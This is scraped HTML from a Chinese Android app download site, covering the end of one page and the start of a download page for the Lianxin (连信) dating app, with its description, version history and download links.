                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230411/153022423861.jpg" alt="套路直播官网最新版">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    套路直播官网最新版                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                                <a href="/android/2103.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230411/152741780433.png" alt="喵喵星球app安卓版">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    喵喵星球app安卓版                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                                <a href="/android/5054.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230517/172130641735.jpg" alt="tt语音正版">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    tt语音正版                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                                <a href="/android/3378.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230425/150127903213.jpg" alt="六间房秀场直播大厅手机版本">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    六间房秀场直播大厅手机版本                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                            </div>
                </div>
            </div>
                    </div>
                <!--相关软件-->
                <div class="GuessYouLikeTitle headline gxgrj">相关软件</div>
        <div class="GuessYouLikeContainer">
            <div class="GuessYouLikeContainerItem">
                <div class="GuessYouLikeContainerItemContent">
                    <div class="GuessYouLikeContainerItemContentGames">
                                                <a href="/android/1361.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230404/114640869792.jpg" alt="tt语音官方正版">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    tt语音官方正版                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                                <a href="/android/990.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230331/160749392286.jpg" alt="他趣官方最新版本">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    他趣官方最新版本                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                                <a href="/android/4649.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230513/164742100247.jpg" alt="最右app官方版">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    最右app官方版                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                                <a href="/android/8563.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230724/cf012035d4cee70d0088ab5350d9d9a9.png" alt="木木语音官网版">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    木木语音官网版                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                                <a href="/android/2967.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230420/135728985458.png" alt="派派聊天软件最新版">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    派派聊天软件最新版                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                                <a href="/android/5054.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230517/172130641735.jpg" alt="tt语音正版">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    tt语音正版                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                                <a href="/android/4638.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230513/162408107791.jpg" alt="官方正版微信软件">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    官方正版微信软件                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                                <a href="/android/5470.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230523/164140434404.jpg" alt="会玩app官网版">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    会玩app官网版                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                            </div>
                </div>
            </div>
        </div>
                <!--相关文章-->
                <div class="GuessYouLikeTitle headline gxgwz">相关文章</div>
        <div class="indexArticle indexArticle_1 zixun">
            <ul>
                                <li>
                    <a href="/jiaocheng/azzx_56314.html" class="img">
                        <img src="https://img.win7zhijia.cn/20230612/60344148b26e8be70a1c948fe253fe18.jpg" title="交友软件哪个好用而且还是免费的 不要充钱的良心交友软件下载" alt="交友软件哪个好用而且还是免费的 不要充钱的良心交友软件下载"></a>
                    <div class="nr">
                        <a href="/jiaocheng/azzx_56314.html">交友软件哪个好用而且还是免费的 不要充钱的良心交友软件下载</a>
                        <div class="ha">
                            <span class="time">2023-05-18</span>
                            <span class="click"><i class="iconfont icon-eye"></i>7</span>
                        </div>
                    </div>
                </li>
                            </ul>
        </div>
                <!--相同厂商-->
                <div class="GuessYouLikeTitle headline gxtcs">
            相同厂商
            <div class="SameManufacturer">
                <span class="iconfont icon-caret-left"></span>
                <div class="SameManufacturerName">浙江简信科技有限公司</div>
            </div>
        </div>
        <div class="GuessYouLikeContainer">
            <div class="GuessYouLikeContainerItem">
                <div class="GuessYouLikeContainerItemContent">
                    <div class="GuessYouLikeContainerItemContentGames">
                                                <a href="/android/882.html">
                            <div class="GuessYouLikeContainerItemContentGamesItem">
                                <div class="GuessYouLikeContainerItemContentGamesItemPic">
                                    <img src="https://img.win7zhijia.cn/20230330/160810193292.jpg" alt=" 连信新版本">
                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemName">
                                    连信新版本                                </div>
                                <div class="GuessYouLikeContainerItemContentGamesItemBtn">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </div>
                        </a>
                                            </div>
                </div>
            </div>
        </div>
                <!--评论-->
        <div class="GuessYouLikeTitle headline pinglun">
            网友评论
        </div>
        <div class="Comment">
            <div class="SendComment">
                <div class="SendCommentTextarea">
                    <textarea placeholder="善语结善缘, 恶语伤人心..."></textarea>
                    <button class="SendCommentBtnShade"></button>
                </div>
                <button class="SendCommentBtn">
                    发送
                </button>
            </div>
                        <div class="ElseComment">
                            </div>
        </div>
        <!--最近更新-->
        <div id="indexRank" class="mb-30 gzjgx">
            <div class="base-wrap p-0">
                <div class="rank-box p-0">
                    <div class="headline">最近更新</div>
                    <ul>
                                                <li>
                            <a href="/android/14133.html">
                                <div class="pic">
                                    <img src="https://img.win7zhijia.cn/20240625/5c84e8e907dd7619975cf6cc96fca165.jpg" alt="驾校一点通手机版app">
                                </div>
                                <div class="detail">
                                    <div class="game_name">驾校一点通手机版app</div>
                                    <div class="game_type">
                                                                                驾考                                                                            </div>
                                    <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                                </div>
                                <div class="game_download">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a href="/android/14123.html">
                                <div class="pic">
                                    <img src="https://img.win7zhijia.cn/20240624/59a5efd2a8bbc33c8eb3cb09c1c9b2c8.jpg" alt="蜂鸟众包">
                                </div>
                                <div class="detail">
                                    <div class="game_name">蜂鸟众包</div>
                                    <div class="game_type">
                                                                            </div>
                                    <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                                </div>
                                <div class="game_download">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a href="/android/14121.html">
                                <div class="pic">
                                    <img src="https://img.win7zhijia.cn/20240624/c11b7453bfd0839c79f50e556c2585fc.jpg" alt="飞卢小说网app">
                                </div>
                                <div class="detail">
                                    <div class="game_name">飞卢小说网app</div>
                                    <div class="game_type">
                                                                            </div>
                                    <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                                </div>
                                <div class="game_download">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a href="/android/14120.html">
                                <div class="pic">
                                    <img src="https://img.win7zhijia.cn/20240624/a8d2496311b9d842bcc5fe8d4e0418e0.jpg" alt="快看漫画手机版">
                                </div>
                                <div class="detail">
                                    <div class="game_name">快看漫画手机版</div>
                                    <div class="game_type">
                                                                            </div>
                                    <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                                </div>
                                <div class="game_download">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a href="/android/14132.html">
                                <div class="pic">
                                    <img src="https://img.win7zhijia.cn/20240625/ee5a0e8d6c476642e38a6757ca9f6925.jpg" alt="懒人听书最新版">
                                </div>
                                <div class="detail">
                                    <div class="game_name">懒人听书最新版</div>
                                    <div class="game_type">
                                                                                懒人听书 |                                                                                 免费听书                                                                            </div>
                                    <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                                </div>
                                <div class="game_download">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a href="/android/14126.html">
                                <div class="pic">
                                    <img src="https://img.win7zhijia.cn/20240624/494d608fdbb608447317c82d03d430cc.jpg" alt="猿辅导app新版">
                                </div>
                                <div class="detail">
                                    <div class="game_name">猿辅导app新版</div>
                                    <div class="game_type">
                                                                                辅导软件                                                                            </div>
                                    <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                                </div>
                                <div class="game_download">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a href="/android/14135.html">
                                <div class="pic">
                                    <img src="https://img.win7zhijia.cn/20240625/87044ebbf048667d55de11870b8d1123.jpg" alt="360天气预报手机版最新版">
                                </div>
                                <div class="detail">
                                    <div class="game_name">360天气预报手机版最新版</div>
                                    <div class="game_type">
                                                                            </div>
                                    <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                                </div>
                                <div class="game_download">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a href="/android/14138.html">
                                <div class="pic">
                                    <img src="https://img.win7zhijia.cn/20240625/ac926433134265b0c0f6dd9e945c401b.jpg" alt="泼辣修图最新版">
                                </div>
                                <div class="detail">
                                    <div class="game_name">泼辣修图最新版</div>
                                    <div class="game_type">
                                                                                图片编辑                                                                            </div>
                                    <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                                </div>
                                <div class="game_download">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a href="/android/14134.html">
                                <div class="pic">
                                    <img src="https://img.win7zhijia.cn/20240625/ae5aff9e40b094f3571d59191362e449.jpg" alt="甜盐相机">
                                </div>
                                <div class="detail">
                                    <div class="game_name">甜盐相机</div>
                                    <div class="game_type">
                                                                                手机修图                                                                            </div>
                                    <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                                </div>
                                <div class="game_download">
                                    <button>
                                        详情
                                    </button>
                                </div>
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</div>
<!--底部-->
<footer>
    <div class="contact" style="padding-bottom:0px">
    </div>
    <div class="base-wrap">
        <p style="text-align:center;color:rgba(0,0,0,.4)">Copyright 2012-2013 win7之家. All Rights Reserved.</p>
        <p style="text-align:center">
            <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35020302033304" rel="nofollow" target="_blank">
                <img src="https://static.win7zhijia.cn/www/images/beianlogo.png" style="margin-bottom:-5px" /> 闽公网安备 35020302033304号            </a>
            <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">琼ICP备2022011866号-1</a>
        </p>
    </div>
</footer><script type="text/javascript">
    var model = 'android';
    var type = '2';
    var category_id = '69';
    var model_id = '5710';
    var admin_id = '22';
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8b5b3e0d19ad7b7c8a9c2eba6d396f55";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><div class="jbnr" id="jbnr" style="display: none;">
    <div class="bo">
        <input type="hidden" name="appid" id="appid" value="5710">
        <div class="close">✕</div>
        <div class="bt">举报 连信交友官方版app</div>
        <div class="nr">举报原因：</div>
        <ul>
            <li><label><input type="radio" name="yy" value="色情内容">色情内容</label></li>
            <li><label><input type="radio" name="yy" value="暴力内容">暴力内容</label></li>
            <li><label><input type="radio" name="yy" value="反动内容">反动内容</label></li>
            <li><label><input type="radio" name="yy" value="侵犯版权">侵犯版权</label></li>
            <li><label><input type="radio" name="yy" value="携带病毒">携带病毒</label></li>
            <li><label><input type="radio" name="yy" value="恶意扣费">恶意扣费</label></li>
            <li><label><input type="radio" name="yy" value="恶含有不良插件">恶含有不良插件</label></li>
            <li><label><input type="radio" name="yy" value="无法安装或启动">无法安装或启动</label></li>
            <li><label><input type="radio" name="yy" value="下载和内容不符">下载和内容不符</label></li>
            <li><label><input type="radio" name="yy" value="其他原因">其他原因</label></li>
        </ul>
        <div class="diy"><input type="text" name="diyyy" placeholder="其他原因"></div>
        <div class="fk"></div>
        <div class="an">
            <button type="submit" disabled="">确认提交</button>
        </div>
    </div>
</div>
<script src="https://static.win7zhijia.cn/m/js/base.js"></script>
<script src="https://static.win7zhijia.cn/m/js/gameshow.js"></script>
<script src="https://static.win7zhijia.cn/m/js/flow.js"></script>
<script src="https://static.win7zhijia.cn/m/js/baidu_android.js"></script>
<script>
    switchtab('GuessYouLikeChoose', 'click')
    document.querySelector(".DetailedInformationMore a").addEventListener('click', function (evt) {
        if (document.querySelector('.Jurisdiction').classList.contains('hide')) {
            document.querySelector('.Jurisdiction').classList.add('show')
            document.querySelector('.Jurisdiction').classList.remove('hide')
            document.querySelector('.DetailedInformationMore .icon-gengduo').style.transform = 'rotate(-90deg)'
        } else {
            document.querySelector('.Jurisdiction').classList.add('hide')
            document.querySelector('.Jurisdiction').classList.remove('show')
            document.querySelector('.DetailedInformationMore .icon-gengduo').style.transform = 'rotate(90deg)'
        }
    })
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.win7zhijia.cn/android/5710.html
body_size: 11313
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="UTF-8">
<meta http-equiv="mobile-agent" content="format=xhtml;url=https://m.win7zhijia.cn/android/5710.html"/>
<meta http-equiv="mobile-agent" content="format=html5;url=https://m.win7zhijia.cn/android/5710.html"/>
<title>连信交友官方版下载app_连信聊天软件手机版免费下载 安卓版 V6.4.21－安卓之家</title>
<meta name="keywords" content="连信交友官方下载"/>
<meta name="description" content="连信交友官方版app下载，连信交友官方版app是一款基于地理位置的社交应用。用户可以通过连信app找到与自己志同道合的人，结交新朋友。软件提供了多种交友方式和功能，例如“速配”、“脸萌”、“爆料”等，用户可以选择自己喜欢的交友方式进行交流互动。此外，连信app还支持"/>
<link rel="canonical" href="https://www.win7zhijia.cn/android/5710.html"/>
<link rel="stylesheet" href="https://static.win7zhijia.cn/www/css/style.css"/>
<script src="https://static.win7zhijia.cn/www/js/jquery.min.js"></script>
<script src="https://static.win7zhijia.cn/www/js/tz.js"></script>
</head>
<body>
	<div class="main">
        <div class="header">
    <div class="header-content">
        <a href="/" class="logo"><img src="https://static.win7zhijia.cn/www/images/logo02.png" alt="安卓之家"/></a>
        <div class="header-nav">
            <ul>
                <li><a href="/">首页</a></li>
                <li><a href="/xitong/">Win7系统</a></li>
                <li><a href="/win10/">Win10系统</a></li>
                <li><a href="/win11/">Win11系统</a></li>
                <li><a href="/win81/">Win8系统</a></li>
                <li><a href="/soft/">PC软件</a></li>
                <li><a class="this" href="/app/">安卓应用</a></li>
                <li><a href="/game/">安卓游戏</a></li>
                <li><a href="/article/">文章</a></li>
                <li><a href="/azhj/">合集</a></li>
            </ul>
        </div>
        <div class="header-search">
            <span class="iconfont icon-sousuo fl"></span>
                        <form action="https://s.win7zhijia.cn" method="get"><input type="text" name="k" placeholder=""/></form>
        </div>
    </div>
</div>
        <div class="body">
            <div class="body-left">
                <!--面包屑-->
                <div class="breadcrumb mb-25">您当前的位置：<a href="/">win7之家</a> &gt; <a href="/app/">安卓软件</a> &gt; <a href="/app/69_1_1.html">社交通讯</a> &gt; 连信交友官方版app</div>
                <!--文章主体-->
                <div class="article-title">
                    <h1>连信交友官方版app</h1>
                </div>
                <!--软件详情-->
                <div class="system-download soft-download insert">
                    <div class="row1 p-0">
                        <img class="soft-img" src="https://img.win7zhijia.cn/20230526/165907641844.jpg" alt="连信交友官方版app"/>
                        <div class="message">
                            <ul>
                                <li>软件大小:<span>71.24MB</span></li>
                                <li>软件版本:<span>V6.4.21</span></li>
                                <li>软件语言:<span>简体中文</span></li>
                                <li>更新日期:<span>2023-05-28</span></li>
                                <li>软件类型:<span>社交通讯</span></li>
                                <li>软件等级:<div class="star-c mr-10"><span style="width: 60%;"></span></div>
                                </li>
                            </ul>
                                                        <type>
                                                                <a href="/softhj/liaotianruanjian/">聊天交友</a>
                                                                <a href="/softhj/mianfeijiaoyou/">免费交友</a>
                                                                <a href="/softhj/yuyinjiaoyou/">语音交友</a>
                                                            </type>
                                                    </div>
                        <div class="ewm">
                            <div class="img"><img class="qrcode" src="https://m.win7zhijia.cn/android/5710.html"/></div>
                            <p>扫码下载手机版</p>
                        </div>
                    </div>
                    <div class="row2">
                        <a href='#download'>
                            <div class="android-btn">
                                <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                <span class="btn-txt">本地下载</span>
                            </div>
    </a>
                        <a class="high-speed-download" href='#download'>
                            <div class="now-btn">
                                <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                <span class="btn-txt">立即下载</span>
                            </div>
    </a>
                    </div>
                </div>
                <p class="headline mt-10 mb-20">预览</p>
                <!--预览截图-->
                <div class="screenshow">
                    <div class="srcoll">
                        <ul>
                                                        <li><img class="toBig" src="https://img.win7zhijia.cn/20230526/165907121225.jpg" alt="连信交友官方版app"></li>
                                                        <li><img class="toBig" src="https://img.win7zhijia.cn/20230526/165907525105.jpg" alt="连信交友官方版app"></li>
                                                        <li><img class="toBig" src="https://img.win7zhijia.cn/20230526/165908330276.jpg" alt="连信交友官方版app"></li>
                                                        <li><img class="toBig" src="https://img.win7zhijia.cn/20230526/165909163660.jpg" alt="连信交友官方版app"></li>
                                                        <li><img class="toBig" src="https://img.win7zhijia.cn/20230526/165909685072.jpg" alt="连信交友官方版app"></li>
                                                    </ul>
                    </div>
                </div>
                <div class="synopsis content mb--10">
                    <p class="headline">简介</p>
                    <p><strong>连信交友官方版app</strong>是一款基于地理位置的社交应用。用户可以通过连信app找到与自己志同道合的人，结交新朋友。软件提供了多种交友方式和功能，例如“速配”、“脸萌”、“爆料”等，用户可以选择自己喜欢的交友方式进行交流互动。此外，连信app还支持实时聊天和语音视频聊天，让用户更加方便地进行交流和了解朋友！</p>
                    <p style="text-align: center;"><img src="https://img.win7zhijia.cn/20230527/ff13e1c426cb48879e2a48c7e0f459f9.jpg" /></p>

<h3>连信交友官方版app特色</h3>

<p>1、向右滑就可以匹配到自己喜欢的那个他，并进行一系列的交友互动。</p>

<p>2、发现有意思的群聊，大量有意思的好朋友等着你聊。</p>

<p>3、连信交友官方版app当中你有强大的聊天工具，不管是文字图片或者是表情包，都可以随意的畅聊。</p>

<p>4、在连信交友官方版app用户可以感受到全世界都在陪自己说话，让自己不再孤单。</p>

<p>5、短信照片表情语音都可以发送。想说什么就说什么。</p>

<h3>软件亮点</h3>

<p>1、微信漂流瓶-说说内心的小秘密，为自身排忧解难享受。</p>

<p>2、一键匹配手机通讯录朋友，使你轻松寻找身旁好朋友。</p>

<p>3、精确高品质匹配，强烈推荐兴趣爱好投缘的人。</p>

<p>4、原创设计短视频，共享个性化，秀出精彩纷呈。为客户带来最方便快捷、更立即的交友约会方式。</p>

<h3>软件优势</h3>

<p>1、基于地理位置：用户可以通过地理位置信息找到附近志趣相投的人，面对面更容易开展交流。</p>

<p>2、多元交友方式：连信交友官方版app提供了多种交友方式和功能，例如“速配”、“脸萌”、“爆料”等，用户可自由选择。</p>

<p>3、实时聊天：连信交友官方版app支持实时聊天和语音视频聊天，让用户更加方便地进行交流和了解朋友。</p>

<p>4、私密互动：用户可以设置私密空间和互动保护等安全措施，保障私人信息安全。</p>

<h3>软件评测</h3>

<p>连信交友官方版app是一款强大的手机社交聊天软件，为用户提供多样化的社交方式，包括文字、语音和视频聊天。无论是需要文字交流还是语音沟通，连信都能为用户提供便捷、安全、畅通的社交平台。</p>
                    <p class="headline">详细信息</p>
                    <div class="detail">
                        <div class="detail_item_box">
                            <p class="detail_title">无病毒</p>
                            <p title="已通过腾讯手机管家、金山手机毒霸检查" class="detail_msg">已通过腾讯手机管家、金山手机毒霸检查</p>
                        </div>
                        <div class="detail_item_box">
                            <p class="detail_title">无广告</p>
                            <p title="已通过腾讯手机管家、金山手机毒霸检查" class="detail_msg">已通过腾讯手机管家、金山手机毒霸检查</p>
                        </div>
                        <div class="detail_item_box">
                            <p class="detail_title">腾讯下载</p>
                            <p title="已通过腾讯下载数据审核" class="detail_msg">已通过腾讯下载数据审核</p>
                        </div>
                        <div class="detail_item_box">
                            <p class="detail_title">开发商</p>
                            <p title="浙江简信科技有限公司" class="detail_msg">浙江简信科技有限公司</p>
                        </div>
                        <div class="detail_item_box">
                            <p class="detail_title">运营商</p>
                            <p title="浙江简信科技有限公司" class="detail_msg">浙江简信科技有限公司</p>
                        </div>
                        <div class="detail_item_box">
                            <p class="detail_title">更新时间</p>
                            <p title="2023-05-28" class="detail_msg">2023.05.28</p>
                        </div>
                        <div class="detail_item_box">
                            <p class="detail_title">版本号</p>
                            <p title="6.4.21" class="detail_msg">6.4.21</p>
                        </div>
                        <div class="detail_item_box detail_permissionView">
                            <a class="detail_a" id="permissionView">查看权限</a>
                        </div>
                        <div class="detail_item_box detail_report">
                            <a class="detail_a" id="report_btn">举报</a>
                        </div>
                    </div>
                </div>
                                <!--下载地址-->
                <div id="download" class="download insert">
                    <p class="headline mb-10">连信交友官方版appv6.4.21下载地址</p>
                    <div class="row2">
                        <div class="soft-type ov  mb-15" id="switch_downloadtype">
                                                        <a class="az tabli" href="javascript:;"><span class="iconfont icon-anzhuo"></span>安卓版</a>
                                                        <a class="ios tabli" href="javascript:;"><span class="iconfont icon-iOS"></span>IOS版</a>
                                                    </div>
                                                <ul style="display: none" class="downloadtype downloadtype_2">
                            <li> <a href='https://d1.win7zhijia.cn/android/5710_1'>
                                    <div class="android-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                        <span class="btn-txt">本地下载</span>
                                    </div>
    </a></li>
                            <li> <a href='https://d1.win7zhijia.cn/android/5710_1'>
                                    <div class="android-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                        <span class="btn-txt">本地下载</span>
                                    </div>
    </a></li>
                            <li> <a class="high-speed-download" href='https://d1.win7zhijia.cn/android/5710_1'>
                                    <div class="now-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                        <span class="btn-txt">立即下载</span>
                                    </div>
    </a></li>
                            <li> <a class="high-speed-download" href='https://d1.win7zhijia.cn/android/5710_1'>
                                    <div class="now-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                        <span class="btn-txt">立即下载</span>
                                    </div>
    </a></li>
                        </ul>
                                                <ul style="display: none" class="downloadtype downloadtype_3">
                            <li> <a href='https://d1.win7zhijia.cn/android/5710_2'>
                                    <div class="android-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                        <span class="btn-txt">本地下载</span>
                                    </div>
    </a></li>
                            <li> <a href='https://d1.win7zhijia.cn/android/5710_2'>
                                    <div class="android-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                        <span class="btn-txt">本地下载</span>
                                    </div>
    </a></li>
                            <li> <a class="high-speed-download" href='https://d1.win7zhijia.cn/android/5710_2'>
                                    <div class="now-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                        <span class="btn-txt">立即下载</span>
                                    </div>
    </a></li>
                            <li> <a class="high-speed-download" href='https://d1.win7zhijia.cn/android/5710_2'>
                                    <div class="now-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                        <span class="btn-txt">立即下载</span>
                                    </div>
    </a></li>
                        </ul>
                                            </div>
                </div>
                                <!--历史版本-->
                <div class="headline mt-30">相关版本</div>
                <ul class="ver_wrap mb-20">
                                        <li>
                        <a title="下载连信app最新版 v " href="/android/9500.html" target="_blank" rel="nofollow">
                            <div class="ver-item">
                                <div class="ver-item-wrap">
                                    <span class="ver-item-n">连信app最新版</span>
                                    <span class="ver-item-s">93.97MB</span>
                                </div>
                                <div class="ver-item-a">
                                    <p>V6.4.26.1</p>
                                    <p class="update-on">2023年08月07日</p>
                                </div>
                                <i class="ver-item-d"></i>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a title="下载连信app安卓版本 v " href="/android/8236.html" target="_blank" rel="nofollow">
                            <div class="ver-item">
                                <div class="ver-item-wrap">
                                    <span class="ver-item-n">连信app安卓版本</span>
                                    <span class="ver-item-s">91.89MB</span>
                                </div>
                                <div class="ver-item-a">
                                    <p>V6.4.25</p>
                                    <p class="update-on">2023年07月17日</p>
                                </div>
                                <i class="ver-item-d"></i>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a title="下载连信app官网版 v " href="/android/6275.html" target="_blank" rel="nofollow">
                            <div class="ver-item">
                                <div class="ver-item-wrap">
                                    <span class="ver-item-n">连信app官网版</span>
                                    <span class="ver-item-s">71.42MB</span>
                                </div>
                                <div class="ver-item-a">
                                    <p>V6.4.22</p>
                                    <p class="update-on">2023年06月09日</p>
                                </div>
                                <i class="ver-item-d"></i>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a title="下载连信app最新版 v " href="/android/6228.html" target="_blank" rel="nofollow">
                            <div class="ver-item">
                                <div class="ver-item-wrap">
                                    <span class="ver-item-n">连信app最新版</span>
                                    <span class="ver-item-s">70.56MB</span>
                                </div>
                                <div class="ver-item-a">
                                    <p>V6.4.22</p>
                                    <p class="update-on">2023年06月06日</p>
                                </div>
                                <i class="ver-item-d"></i>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a title="下载连信官网版app v " href="/android/6229.html" target="_blank" rel="nofollow">
                            <div class="ver-item">
                                <div class="ver-item-wrap">
                                    <span class="ver-item-n">连信官网版app</span>
                                    <span class="ver-item-s">70.56MB</span>
                                </div>
                                <div class="ver-item-a">
                                    <p>V6.4.22</p>
                                    <p class="update-on">2023年06月06日</p>
                                </div>
                                <i class="ver-item-d"></i>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a title="下载连信附近约会免费版 v " href="/android/4569.html" target="_blank" rel="nofollow">
                            <div class="ver-item">
                                <div class="ver-item-wrap">
                                    <span class="ver-item-n">连信附近约会免费版</span>
                                    <span class="ver-item-s">70.29MB</span>
                                </div>
                                <div class="ver-item-a">
                                    <p>V6.4.19</p>
                                    <p class="update-on">2023年05月12日</p>
                                </div>
                                <i class="ver-item-d"></i>
                            </div>
                        </a>
                    </li>
                                    </ul>
                                <!--厂商其他下载-->
                <div class="VendorOtherDownloads">
                    <div class="title">
                        <h2 class="headline">厂商其他下载
                            <div class="more" id="switch_VendorOtherDownloadsChoose">
                                                                <a href="javascript:;" class="tabli">软件</a>
                                                            </div>
                        </h2>
                    </div>
                                        <div style="display: block" class="VendorOtherDownloadsContent VendorOtherDownloadsChoose VendorOtherDownloadsChoose_1">
                                                <div class="VendorOtherDownloads_Item">
                            <a href="/android/882.html" target="_blank">
